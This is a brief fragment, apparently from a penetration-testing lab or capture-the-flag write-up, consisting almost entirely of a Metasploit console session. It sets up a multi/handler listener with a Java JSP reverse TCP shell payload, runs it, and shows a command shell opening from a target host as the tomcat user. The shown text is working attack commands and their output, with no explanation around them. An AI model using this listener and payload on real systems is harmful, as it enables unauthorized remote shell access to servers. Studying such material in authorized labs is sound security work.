 msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.66:4444
[*] Command shell session 1 opened (10.10.14.66:4444 -> 10.129.201.58:50334) at 2025-07-15 02:26:59 -0400
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)